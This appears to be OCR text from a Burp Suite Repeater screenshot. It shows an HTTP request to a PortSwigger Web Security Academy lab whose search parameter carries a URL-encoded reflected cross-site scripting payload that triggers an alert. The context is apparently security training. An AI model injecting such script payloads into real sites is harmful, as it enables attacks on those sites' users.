 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Deco
Learn SSL Scanner NoPE Proxy Faction
From Faction × +
Send Cancel < ▾ > ▾ T
Request
Pretty Raw Hex \n ≡
1 GET /?search=%22%3E%3Cscript%3Ealert%28%27hacked%27%29%3B%3C%2Fscript%3E
HTTP/2
2 Host: 0a57003a03432b248073bc0600ce0025.web-security-academy.net
3 Cookie: <strong>[ ...snip... ]</strong>
4 Sec-Ch-Ua: "Brave";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-US,en;q=0.8
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a57003a03432b248073bc0600ce0025.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19 Connection: keep-alive
20
21